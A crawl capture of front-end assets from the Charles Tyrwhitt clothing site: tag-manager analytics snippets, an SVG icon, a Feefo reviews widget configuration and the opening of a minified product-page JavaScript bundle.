request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js
body_size: 88
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6f9112f8a7ad40daa2ffff214b75dddd-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js', "$((function(){(document.cookie.match(/^(.*;)?\\s*fsCTFRPP\\s*=\\s*[^;]+(.*)?$/)||document.cookie.match(/^(.*;)?\\s*csCTFRPP\\s*=\\s*[^;]+(.*)?$/))&&_satellite.track(\"past_purchase_sizing_cookie\",{link_name:\"Saved sizing cookie detected\"})}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCee43f08c59334b1f9be5018251af1db7-source.min.js
body_size: 467
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCee43f08c59334b1f9be5018251af1db7-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCee43f08c59334b1f9be5018251af1db7-source.min.js', "<!-- Tag4arm -->\n<script type=\"text/javascript\">\nvar _paq = _paq || [];\n_paq.push([\"trackPageView\"]);\n_paq.push([\"enableLinkTracking\"]);\n(function () {\n  console.log('TAG4ARM Script ran V2');\nvar u=((\"https:\" == document.location.protocol) ? \"https\" : \"http\") + \"://www.tag4arm.com/tags4arm/\";\n_paq.push([\"setTrackerUrl\", u + \"tag4arm.php\"]);\n_paq.push([\"setSiteId\", \"455\"]);\n\n\n\nvar secondaryTrackerUrl = \"https://tag.gi-solutionsgroup.com/matomo.php\";\nvar secondaryWebsiteId = 16;\n_paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);\nvar d = document, g = d.createElement(\"script\"), s = d.getElementsByTagName(\"script\")[0]; g.type = \"text/javascript\";\ng.defer = true; g.async = true; g.src = u + \"tag4arm.js\"; s.parentNode.insertBefore(g, s);\n})();\nfunction Custom_Orders() {\n  console.log('TAG4ARM Custom orders function ran');\n  //comment to push code\n_paq.push([\"setCustomVariable\", \"1\", \"EventType\", \"Order\", \"page\"]);\n_paq.push([\"trackPageView\"]);\n}\n</script>\n<!-- End Tag4arm Code -->");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg
body_size: 241
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#001F49;}
	.st1{filter:url(#Adobe_OpacityMaskFilter);}
	.st2{fill:#FFFFFF;}
	.st3{mask:url(#cross-b_1_);}
</style>
<g transform="rotate(135 26.164 24.968)">
	<g>
		<path id="cross-a_1_" class="st0" d="M28.24,26.1h25.63v2.05H28.24v25.63h-2.05V28.15H0.56V26.1h25.63V0.47h2.05V26.1z"/>
	</g>
	<defs>
		<filter id="Adobe_OpacityMaskFilter" filterUnits="userSpaceOnUse">
			<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
		</filter>
	</defs>
	<mask maskUnits="userSpaceOnUse" id="cross-b_1_">
		<g class="st1">
			<path id="cross-a_2_" class="st2" d="M28.24,26.1h25.63v2.05H28.24v25.63h-2.05V28.15H0.56V26.1h25.63V0.47h2.05V26.1z"/>
		</g>
	</mask>
	<g class="st3">
		<rect x="1.04" y="2.64" transform="matrix(0.7071 0.7071 -0.7071 0.7071 26.9604 -10.8176)" class="st0" width="51" height="49"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.feefo.com/feefo-widgets-data/loader/widgets/ct-shirts-uk
body_size: 4008
content:
(function () {
    var currentScript = document.currentScript;
    var nonce = currentScript.nonce;
    var url = new URL(currentScript.src);
    var domain = url.host;
    var apiProxy = ''
    if (domain.includes('reevoo')) {
        apiProxy = '/api-feefo'
    }
    var protocol = url.protocol.replace(':', '');
    const newReviewsApiAdditionalParams = false ? {'only_answered_delay': 'only_answered_delay'} : {}

    function initFeefoLoader() {
      var feefoLoader = new FeefoLoader({
        assets: {
          reevooBadge: {
            url: "/badge-ui/feefo_adaptive_badges.js",
            id: 'reevoo_badges',
            type: 'JS',
            host: 'register'
          },
          widgetsStyles: {
            url: "/feefo-widgets-app/css/feefo_widgets_loader.css",
            id: 'REEVOO_STYLE_ID',
            type: 'STYLE',
            host: 'register'
          },
          feefoOnPage: {
            url: "/on-page.bundle.js",
            id: "feefo-on-page",
            type: "JS",
            host: "feefoAssets",
            callbackEventName: "feefo-renderer-onpage"
          },
          feefoOnPageCss: {
            url: "/on-page.css",
            id: "feefo-on-page-css",
            type: "STYLE",
            host: "feefoAssets"
          },
          popUpReviews: {
            url: '/pop-up-reviews.bundle.js',
            id: 'pop-up-reviews',
            type: 'JS',
            host: 'feefoAssets',
            callbackEventName: 'feefo-renderer-pop-up-reviews'
          },
          popUpReviewsCss: {
            url: '/pop-up-reviews.css',
            id: 'pop-up-reviews-css',
            type: 'STYLE',
            host: 'feefoAssets'
          },
          slideoutReviews: {
            url: '/slideout-reviews.bundle.js',
            id: 'slideout-reviews',
            type: 'JS',
            host: 'feefoAssets',
            callbackEventName: 'feefo-renderer-slideout-reviews'
          },
          slideoutReviewsCss: {
            url: '/slideout-reviews.css',
            id: 'slideout-reviews-css',
            type: 'STYLE',
            host: 'feefoAssets'
          },
          slideoutContentCss: {
            url: '/slideout-content.css',
            id: 'slideout-content-css',
            type: 'STYLE',
            host: 'feefoAssets'
          },
          productStars: {
            url: '/product-stars.bundle.js',
            id: 'product-stars',
            type: 'JS',
            host: 'feefoAssets',
            callbackEventName: 'feefo-renderer-product-stars'
          },
          productStarsCss: {
            url: '/product-stars.css',
            id: 'product-stars-css',
            type: 'STYLE',
            className: 'feefo-widget-styles',
            host: 'feefoAssets'
          }
        },
        apis: {
          settings: {
            url: '/merchants/widgetintegration/all',
            host: 'api'
          },
          badgeTemplates: {
            url: '/feefo-widgets-data/api/badge',
            host: 'feefoApi',
            params: ['name', 'locale']
          },
          badgeVariants: {
            url: '/feefo-widgets-data/api/badge-variant',
            host: 'feefoApi',
            params: {
              merchantSlug: 'merchantIdentifier',
              name: 'variant',
              type: 'type',
              nocache: 'nocache',
              locale: 'locale'
            }
          },
          translations: {
            url: '/translations/---locale---/FeefoWidget',
            params: [
              'merchant_identifier', 'locale'
            ],
            host: 'api'
          },
          serviceReviewsSummary: {
            url: '/reviews/summary/service',
            host: 'baseReviewsApi',
            params: {
              ...newReviewsApiAdditionalParams,
              'origin': 'origin', 'merchant_identifier': 'merchant_identifier',
              'since_period': 'service_since_period', 'sort': 'sort', 'feefo_parameters': 'feefo_parameters',
              'media': 'media', 'selected_feature': 'selected_feature', 'tags': 'service_tags',
              'translate_attributes': 'translate_attributes',
              'reviews_with_content_count': 'reviews_with_content_count',
              'rating': 'rating',
              'importedReviews': 'importedReviews'
            }
          },
          serviceReviews: {
            url: '/reviews/service',
            host: 'baseReviewsApi',
            params: {
              ...newReviewsApiAdditionalParams,
              'origin': 'origin', 'merchant_identifier': 'merchant_identifier',
              'since_period': 'service_since_period', 'page': 'page', 'page_size': 'page_size',
              'full_thread': 'full_thread', 'unanswered_feedback': 'unanswered_feedback',
              'sort': 'sort', 'feefo_parameters': 'feefo_parameters', 'media': 'media',
              'selected_feature': 'selected_feature', 'tags': 'service_tags',
              'translate_attributes': 'translate_attributes',
              'empty_reviews': 'empty_reviews',
              'rating': 'rating',
              'importedReviews': 'importedReviews'
            }
          },
          productReviewsSummary: {
            url: '/reviews/summary/product',
            host: 'baseReviewsApi',
            params: {
              ...newReviewsApiAdditionalParams,
              'locale': 'restricted_to_locales',
              'product_sku': 'product_sku', 'parent_product_sku': 'parent_product_sku', 'tags': 'product_tags',
              'origin': 'origin', 'merchant_identifier': 'merchant_identifier', 'since_period': 'product_since_period',
              'sort': 'sort', 'feefo_parameters': 'feefo_parameters', 'media': 'media',
              'selected_feature': 'selected_feature',
              'translate_attributes': 'translate_attributes',
              'reviews_with_content_count': 'reviews_with_content_count',
              'importedReviews': 'importedReviews',
              'rating': 'rating'
            }
          },
          productReviews: {
            url: '/reviews/product',
            params: {
              ...newReviewsApiAdditionalParams,
              'locale': 'restricted_to_locales',
              'product_sku': 'product_sku', 'parent_product_sku': 'parent_product_sku', 'tags': 'product_tags',
              'origin': 'origin', 'merchant_identifier': 'merchant_identifier', 'since_period': 'product_since_period',
              'full_thread': 'full_thread', 'unanswered_feedback': 'unanswered_feedback', 'page': 'page', 'page_size': 'page_size',
              'sort': 'sort', 'feefo_parameters': 'feefo_parameters', 'media': 'media', 'selected_feature': 'selected_feature',
              'demographics': 'demographics', 'demographics_option': 'demographics_option',
              'translate_attributes': 'translate_attributes',
              'empty_reviews': 'empty_reviews',
              'rating': 'rating',
              'importedReviews': 'importedReviews'
            },
            host: 'baseReviewsApi'
          },
          helpfulnessVoting: {
            url: '/rate-helpful',
            host: 'api',
            cache: 'no-cache',
            credentials: 'include'
          },
          flagProblem: {
            url: '/flag-problem',
            host: 'api',
            cache: 'no-cache',
            credentials: 'include',
            params: ['id', 'feedbackId', 'resourceId', 'reason']
          },
          smartThemeProductTopics: {
            url: '/feature/widget/product-on-page-widget',
            host: 'api',
            params: [
              'merchant_identifier', 'product-sku', 'parent-product-sku', 'tags'
            ]
          },
          smartThemeServiceTopics: {
            url: '/feature/widget/service-on-page-widget',
            host: 'api',
            params: [
              'merchant_identifier'
            ]
          },
          smartThemeProductSnippets: {
            url: '/snippet/product-on-page-widget',
            host: 'api',
            params: [
              'merchant_identifier', 'product_sku', 'parent-product-sku',
              'selected_feature', 'tags'
            ]
          },
          smartThemeServiceSnippets: {
            url: '/snippet/service-on-page-widget',
            host: 'api',
            params: [
              'merchant_identifier', 'selected_feature'
            ]
          },
          snippetVoting: {
            url: '/flagbenefit/snippet/---feedbackId---/---feedbackAnswer---',
            host: 'api',
            cache: 'no-cache',
            method: 'POST',
            params: [
              'feedback_id', 'feedback_answer'
            ]
          },
          translate: {
            url: '/translation-service/translations/v1/FEEFO/---translatableType---/---saleId---',
            host: 'translations'
          },
          productAggregationTranslations: {
            url: '/translations/---locale---/productAttributes/---merchant_identifier---',
            params: [
              'locale', 'merchant_identifier'
            ],
            host: 'api'
          },
          serviceAggregationTranslations: {
            url: '/translations/---locale---/serviceAttributes/---merchant_identifier---',
            params: [
              'locale', 'merchant_identifier', 'with_global_translations'
            ],
            host: 'api'
          },
          feefoTracker: {
            url: '/interaction/widget',
            host: 'collector',
            cache: 'no-cache',
            method: 'POST',
            headers: {
              'Content-Type': 'application/json'
            },
            usePromiseStore: false,
            params: [
              'body'
            ]
          },
          questions: {
            url: '/questions',
            params: {
            product_sku: 'parent_or_product_sku',
            merchant_identifier: 'merchant_identifier'
            },
          host: 'questionsApi'
          },
          submitQuestion: {
            url: '/questions',
            params: {
              merchant_identifier: 'merchant_identifier',
              product_sku: 'product_sku',
              product_url: 'product_url',
              requester_name: 'requester_name',
              requester_email: 'requester_email',
              content: 'content'
            },
            host: 'questionsApi',
            method: 'POST'
          },
          productSkuInformation: {
            url: '/merchants/---merchant_identifier---/products/---parent_or_product_sku---',
            params: ['merchant_identifier', 'parent_or_product_sku'],
            host: 'api'
          },
          productMediaGallery: {
            url: '/media/gallery/---merchant_identifier---/sku/---parent_or_product_sku---',
            params: {
              merchant_identifier: 'merchant_identifier',
              parent_or_product_sku: 'parent_or_product_sku',
              pageSize: 'gallery_page_size',
              pageNumber: 'gallery_page_number',
              submerchant: 'sub_merchant'
            },
            host: 'api'
          },
          serviceMediaGallery: {
            url: '/media/gallery/---merchant_identifier---/service',
            params: {
              merchant_identifier: 'merchant_identifier',
              pageSize: 'gallery_page_size',
              pageNumber: 'gallery_page_number'
            },
            host: 'api'
          }
        },
        settings: {
            merchant_slug: 'ct-shirts-uk',
            merchant_name: "Charles Tyrwhitt",
            merchant_id: '609a639ce4b08655e4f4d007',
            merchant_logo: 'ct-shirts-uk-logo.png',
            dev: false,
            hosts: {
                default: domain,
                feefoApi: domain,
                feefoAssets: 'register.feefo.com' + '/feefo-widget-v2/js/loader',
                feefoFlags: 'public.feefo.com' + '/public-feefo/widgets/flags',
                widget: domain + '/',
                api: domain + apiProxy + '/api',
                baseReviewsApi: domain + apiProxy + '/api/10',
                collector: 'collect.feefo.com' + '/api',
                translations: "translation.reevoo.com",
                questionsApi: domain + "/feefo-qaa-data/api",
                register: 'register.feefo.com'
            },
            protocol: protocol,
            widgets_locale_source: 'BROWSER',
            locale: 'en_GB',
            language: 'en',
            restricted_worldwide_locales: [],
            widgetVersions: {
                on_page_product: 20,
                on_page_service: 20,
                on_page_both: 20,
                service_review_carousel: 10,
                media_gallery: 10,
                places: 10,
                slide_out_reviews: 20,
                score_badge: 10,
                product_stars: 10,
                highlighted_topics: 10,
                light_box_product: 20,
                light_box_service: 20,
                light_box_both: 20,
                badge_service: 10,
                badge_product: 10
            },
            widget_preferences: {
                product_reviews_enabled: true,
                brand_reviews_enabled: false,
                flags_enabled: false,
                tracking_enabled: false,
                translations_enabled: false,
                service_time_frame: 'ALL',
                product_time_frame: 'ALL',
                service_read_all_url: 'https://www.feefo.com/en-GB/reviews/ct-shirts-uk',
                service_award_level: 'PLATINUM',
                serviceAwardExceptional: false,
                treefoMerchant: false,
                trustMarkIssuers: [],
                service_on_page: {
                    topics_enabled: true,
                    snippets_enabled: true
                },
                product_on_page: {
                    topics_enabled: true,
                    snippets_enabled: true
                },
                series_as_tag: false,
                qaa_enabled : false,
                empty_reviews: false,
                display_trust_marks: true,
                display_imported_reviews: false,
                display_consumer_uploaded_media: false,
                product_media_enabled: true,
                service_media_enabled: true,
                displayReviewStateLabels: true,
                onlyAnswered: false,
                onlyAnsweredDelay: 48,
                slide_out: {
                    mobileAlignmentSelection: 'BOTTOM',
                    colourSchemeSelection: 'GREY',
                    displayFormatSelection: 'SMALL',
                    mobilePositionSelection: 50,
                    mediaPanel: true,
                    positionSelection: 50,
                    alignmentSelection: 'LEFT',
                    mobileOption: 'DIFFERENT',
                    enabled: true
                }
            },
            global_widget_customisations: false,
            on_page_widget_customisations: false,
            slide_out_widget_customisations: false,
            pop_up_widget_customisations: false,
            product_stars_widget_customisations: false,
            service_carousel_customisations: false
        },
        //when updating use kebab case for js variables and camel case for java variables
        widget_customisations: {
            global: {
                translations_enabled: true,
                hide_empty_reviews: true,
                show_replies: true,
                series_as_tag: false,
                restricted_worldwide_locales: [],
                display_imported_reviews: true,
                widgets_locale_source: 'BROWSER',
                service_time_frame: 'YEAR',
                product_time_frame: 'YEAR',
                always_display_feefo_branding: false,
                read_all_url: 'https://www.feefo.com/en-GB/reviews/ct-shirts-uk',
                custom_font: ''
            },
            on_page: {
                attributes_colour: '#292F36',
                highlight_colour: '#292F36',
                banner_star_style: 'LIGHT',
                review_star_style: 'FEEFO',
                review_star_colour: '#FFD100',
                summary_star_colour: '#FFD100',
                product_attribute_display_mode: 'ALL',
                service_attribute_display_mode: 'ALL',
                display_size_attributes: true,
                product_topics_enabled: true,
                service_topics_enabled: true,
                product_snippets_enabled: true,
                service_snippets_enabled: true,
                media_enabled: false,
                display_service_award: true,
                display_ecolabels: true,
                display_treefo: true,
                font_size_scale: 'LARGE',
                product_count_colour: '#292F36',
                product_star_colour: '#FFD100',
                product_star_style: 'FEEFO',
                product_star_click_action: 'SCROLL_TO_WIDGET',
                display_when_no_reviews: true

            },
            pop_up: {
                service_badge_border_colour: '#FFFFFF',
                service_badge_background_colour: '#FFFFFF',
                service_badge_background_opacity: '1',
                service_badge_primary_text_colour: '#292F36',
                service_badge_secondary_text_colour: '#6F7782',
                service_badge_star_fill_colour: '#FFD100',
                service_badge_star_background_colour: '#D9D9D9',
                service_badge_star_colour: '#FFFFFF',
                service_badge_divider_colour: '',
                service_badge_feefo_icon: 'FEEFO_LOGO_WHITE_YELLOW',
                service_badge_style: 'RECTANGLE',
                service_badge_size: 'SMALL',

                mobile_service_badge_behaviour: 'SAME',
                mobile_service_badge_border_colour: '#FFFFFF',
                mobile_service_badge_background_colour: '#FFFFFF',
                mobile_service_badge_background_opacity: '1',
                mobile_service_badge_primary_text_colour: '#292F36',
                mobile_service_badge_secondary_text_colour: '#6F7782',
                mobile_service_badge_star_fill_colour: '#FFD100',
                mobile_service_badge_star_background_colour: '#D9D9D9',
                mobile_service_badge_star_colour: '#FFFFFF',
                mobile_service_badge_divider_colour: '',
                mobile_service_badge_feefo_icon: 'FEEFO_LOGO_WHITE_YELLOW',
                mobile_service_badge_style: 'RECTANGLE',
                mobile_service_badge_size: 'SMALL',

                product_badge_border_colour: '#FFFFFF',
                product_badge_background_colour: '#FFFFFF',
                product_badge_background_opacity: '1',
                product_badge_primary_text_colour: '#292F36',
                product_badge_secondary_text_colour: '#6F7782',
                product_badge_star_fill_colour: '#FFD100',
                product_badge_star_background_colour: '#D9D9D9',
                product_badge_star_colour: '#FFFFFF',
                product_badge_divider_colour: '',
                product_badge_feefo_icon: 'FEEFO_LOGO_WHITE_YELLOW',
                product_badge_style: 'RECTANGLE',
                product_badge_size: 'SMALL',
                display_service_tab_in_product_pop_up: true,

                mobile_product_badge_behaviour: 'SAME',
                mobile_product_badge_border_colour: '#FFFFFF',
                mobile_product_badge_background_colour: '#FFFFFF',
                mobile_product_badge_background_opacity: '1',
                mobile_product_badge_primary_text_colour: '#292F36',
                mobile_product_badge_secondary_text_colour: '#6F7782',
                mobile_product_badge_star_fill_colour: '#FFD100',
                mobile_product_badge_star_background_colour: '#D9D9D9',
                mobile_product_badge_star_colour: '#FFFFFF',
                mobile_product_badge_divider_colour: '',
                mobile_product_badge_feefo_icon: 'FEEFO_LOGO_WHITE_YELLOW',
                mobile_product_badge_style: 'RECTANGLE',
                mobile_product_badge_size: 'SMALL',

                attributes_colour: '#292F36',
                highlight_colour: '#292F36',
                banner_star_style: 'LIGHT',
                review_star_style: 'FEEFO',
                review_star_colour: '#FFD100',
                summary_star_colour: '#FFD100',
                product_attribute_display_mode: 'ALL',
                service_attribute_display_mode: 'ALL',
                display_size_attributes: true,
                product_topics_enabled: true,
                service_topics_enabled: true,
                product_snippets_enabled: true,
                service_snippets_enabled: true,
                media_enabled: false,
                display_service_award: true,
                display_ecolabels: true,
                display_treefo: true,
                font_size_scale: 'LARGE'
            },
            score_badge: {
                service_primary_text_colour: '#292F36',
                service_secondary_text_colour: '#6F7782',
                service_background_colour: '#FFFFFF',
                service_star_colour: '#FFFFFF',
                service_star_background_colour: '#D9D9D9',
                service_badge_feefo_icon: 'FEEFO_LOGO_WHITE_YELLOW',
                service_badge_style: 'RECTANGLE',
                service_badge_size: 'SMALL',
                service_badge_click_action: 'GO_TO_MERCHANT_PAGE',
                service_badge_custom_url: '',
                mobile_service_badge_border_colour: '#FFFFFF',
                mobile_service_badge_background_colour: '#FFFFFF',
                mobile_service_badge_primary_text_colour: '#292F36',
                mobile_service_badge_secondary_text_colour: '#6F7782',
                mobile_service_badge_star_fill_colour: '#FFD100',
                mobile_service_badge_star_background_colour: '#D9D9D9',
                mobile_service_badge_star_colour: '#FFFFFF',
                mobile_service_badge_divider_colour: '',
                mobile_service_badge_feefo_icon: 'FEEFO_LOGO_WHITE_YELLOW',
                mobile_service_badge_style: 'RECTANGLE',
                mobile_service_badge_size: 'SMALL',
                mobile_service_badge_behaviour: 'SAME',
                mobile_service_badge_click_action: 'GO_TO_MERCHANT_PAGE',
                mobile_service_badge_custom_url: '',
                product_badge_border_colour: '#FFFFFF',
                product_badge_background_colour: '#FFFFFF',
                product_badge_primary_text_colour: '#292F36',
                product_badge_secondary_text_colour: '#6F7782',
                product_badge_star_fill_colour: '#FFD100',
                product_badge_star_background_colour: '#D9D9D9',
                product_badge_star_colour: '#FFFFFF',
                product_badge_divider_colour: '',
                product_badge_feefo_icon: 'FEEFO_LOGO_WHITE_YELLOW',
                product_badge_style: 'RECTANGLE',
                product_badge_size: 'SMALL',
                product_badge_click_action: 'GO_TO_MERCHANT_PAGE',
                product_badge_custom_url: '',
                mobile_product_badge_border_colour: '#FFFFFF',
                mobile_product_badge_background_colour: '#FFFFFF',
                mobile_product_badge_primary_text_colour: '#292F36',
                mobile_product_badge_secondary_text_colour: '#6F7782',
                mobile_product_badge_star_fill_colour: '#FFD100',
                mobile_product_badge_star_background_colour: '#D9D9D9',
                mobile_product_badge_star_colour: '#FFFFFF',
                mobile_product_badge_divider_colour: '',
                mobile_product_badge_feefo_icon: 'FEEFO_LOGO_WHITE_YELLOW',
                mobile_product_badge_style: 'RECTANGLE',
                mobile_product_badge_size: 'SMALL',
                mobile_product_badge_behaviour: 'SAME',
                mobile_product_badge_click_action: 'GO_TO_MERCHANT_PAGE',
                mobile_product_badge_custom_url: ''
            },
            slide_out: {
                tab_size: 'SMALL',
                tab_alignment: 'LEFT',
                tab_offset: '55',
                mobile_behaviour: 'SAME',
                mobile_tab_alignment: 'LEFT',
                mobile_tab_offset: '55',
                tab_feefo_icon: 'FEEFO_LOGO_WHITE_YELLOW',
                tab_background_colour: 'var(--feefo-colour-background-quaternary)',
                tab_divider_colour: 'var(--feefo-colour-border-tertiary)',
                tab_text_colour: 'var(--feefo-colour-background-primary)',
                tab_star_colour: 'var(--feefo-colour-background-quaternary)',
                tab_star_background_colour: 'var(--feefo-colour-background-active)',
                tab_star_fill_colour: 'var(--feefo-colour-secondary-default)',

                attributes_colour: '#292F36',
                highlight_colour: '#292F36',
                banner_star_style: 'LIGHT',
                review_star_style: 'FEEFO',
                review_star_colour: '#FFD100',
                summary_star_colour: '#FFD100',
                service_attribute_display_mode: 'ALL',
                display_size_attributes: true,
                service_topics_enabled: true,
                service_snippets_enabled: true,
                media_enabled: false,
                display_service_award: true,
                display_ecolabels: true,
                display_treefo: true,
                font_size_scale: ''
            },
            product_stars: {
                count_colour: '#292F36',
                star_colour: '#FFD100',
                star_style: 'BASIC',
                click_action: 'GO_TO_PRODUCT_PAGE'
            },
            service_carousel: {
                summary_star_style: 'LIGHT',
                review_star_style: 'FEEFO',
                summary_star_colour: '#FFD100',
                review_star_colour: '#FFD100',
                carousel_design: 'SNAPSHOT',
                review_ratings: [1, 2, 3, 4, 5],
                heading_style: 'NUMERICAL',
                display_service_award: true,
                review_fill_colour: 'FILL_COLOUR',
                fill_colour: '#FFDFFF',
                with_border: true,
                review_action: 'OPEN_POPUP',
                mobile_carousel_option: 'SAME_AS_DESKTOP',
                mobile_summary_star_style: 'LIGHT',
                mobile_review_star_style: 'FEEFO',
                mobile_summary_star_colour: '#FFD100',
                mobile_review_star_colour: '#FFD100',
                mobile_review_ratings: [1, 2, 3, 4, 5],
                mobile_heading_style: 'NUMERICAL',
                mobile_display_service_award: true,
                mobile_review_fill_colour: 'FILL_COLOUR',
                mobile_fill_colour: '#FFDFFF',
                mobile_with_border: true,
                mobile_review_action: 'OPEN_POPUP',
            },
    },
    theme_styles: {
        theme_color: '#FFDD00',
        attributes_color: '#494545',
        stars_color: '#F8D246',
        feefo_logo_color_1: '#494545',
        feefo_logo_color_2: '#fddc47',
        plus_icon_color: '#494545',
        minus_icon_color: '#D0D0D0',
        highlight_review_color: '#EFDF9D',
        aao_question_border_color: '#494545',
        logo_text_color: '#494545'
    },
    theme_class: '',
    feefo_badges_overrides: {
        styles: {
        'background-color': 'white',
        'score-color': '#494545',
        'stars-color': '#fddc47',
        'percentage-color': '#494545',
        'out-of-ten-color': '#494545',
        'text-light-color': '#494545',
        'out-of-ten-color': '#494545',
        'cls-1-color': '#494545',
        'cls-2-color': '#fddc47'
        }
    }
    })

  feefoLoader.setupWidgets()
  }

  (function () {
    if (document.getElementById('feefo-loader-lib')) return

    var script = document.createElement('script')
    script.type = 'text/javascript'
    script.id = 'feefo-loader-lib'
    script.src = protocol + '://' + "register.feefo.com" + "/feefo-widgets-app/feefo_widgets_loader.js"
    script.onload = initFeefoLoader
    if (nonce) {
      script.nonce = nonce
    }
    document.head.appendChild(script)
  })()
}) ();


--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768469329442/js/app-productdetails.js
body_size: 97271
content:
!function(){return function e(t,n,i){function r(a,o){if(!n[a]){if(!t[a]){var l="function"==typeof require&&require;if(!o&&l)return l(a,!0);if(s)return s(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[a]={exports:{}};t[a][0].call(u.exports,function(e){return r(t[a][1][e]||e)},u,u.exports,e,t,n,i)}return n[a].exports}for(var s="function"==typeof require&&require,a=0;a<i.length;a++)r(i[a]);return r}}()({1:[function(e,t,n){"use strict";var i=e("./raw"),r=[],s=[],a=i.makeRequestCallFromTimer(function(){if(s.length)throw s.shift()});function o(e){var t;(t=r.length?r.pop():new l).task=e,i(t)}function l(){this.task=null}t.exports=o,l.prototype.call=function(){try{this.task.call()}catch(e){o.onerror?o.onerror(e):(s.push(e),a())}finally{this.task=null,r[r.length]=this}}},{"./raw":2}],2:[function(e,t,n){(function(e){"use strict";function n(e){r.length||(i(),!0),r[r.length]=e}t.exports=n;var i,r=[],s=0,a=1024;function o(){for(;s<r.length;){var e=s;if(s+=1,r[e].call(),s>a){for(var t=0,n=r.length-s;t<n;t++)r[t]=r[t+s];r.length-=s,s=0}}r.length=0,s=0,!1}var l,c,u,d=void 0!==e?e:self,p=d.MutationObserver||d.WebKitMutationObserver;function f(e){return function(){var t=setTimeout(i,0),n=setInterval(i,50);function i(){clearTimeout(t),clearInterval(n),e()}}}"function"==typeof p?(l=1,c=new p(o),u=document.createTextNode(""),c.observe(u,{characterData:!0}),i=function(){l=-l,u.data=l}):i=f(o),n.requestFlush=i,n.makeRequestCallFromTimer=f}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(e,t,n){var i,r;i="undefined"!=typeof window?window:this,r=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},i=n[e]=n[e]||[];return-1==i.indexOf(t)&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var i=n.indexOf(t);return-1!=i&&n.splice(i,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],r=0;r<n.length;r++){var s=n[r];i&&i[s]&&(this.off(e,s),delete i[s]),s.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},"function"==typeof define&&define.amd?define(r):"object"==typeof t&&t.exports?t.exports=r():i.EvEmitter=r()},{}],4:[function(e,t,n){!function(n,i){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(e){return i(n,e)}):"object"==typeof t&&t.exports?t.exports=i(n,e("ev-emitter")):n.imagesLoaded=i(n,n.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=e.jQuery,i=e.console;function r(e,t){for(var n in t)e[n]=t[n];return e}var s=Array.prototype.slice;function a(e,t,o){if(!(this instanceof a))return new a(e,t,o);var l,c=e;("string"==typeof e&&(c=document.querySelectorAll(e)),c)?(this.elements=(l=c,Array.isArray(l)?l:"object"==typeof l&&"number"==typeof l.length?s.call(l):[l]),this.options=r({},this.options),"function"==typeof t?o=t:r(this.options,t),o&&this.on("always",o),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):i.error("Bad element for imagesLoaded "+(c||e))}a.prototype=Object.create(t.prototype),a.prototype.options={},a.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},a.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&o[t]){for(var n=e.querySelectorAll("img"),i=0;i<n.length;i++){var r=n[i];this.addImage(r)}if("string"==typeof this.options.background){var s=e.querySelectorAll(this.options.background);for(i=0;i<s.length;i++){var a=s[i];this.addElementBackgroundImages(a)}}}};var o={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return a.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,i=n.exec(t.backgroundImage);null!==i;){var r=i&&i[2];r&&this.addBackground(r,e),i=n.exec(t.backgroundImage)}},a.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},a.prototype.addBackground=function(e,t){var n=new c(e,t);this.images.push(n)},a.prototype.check=function(){var e=this;function 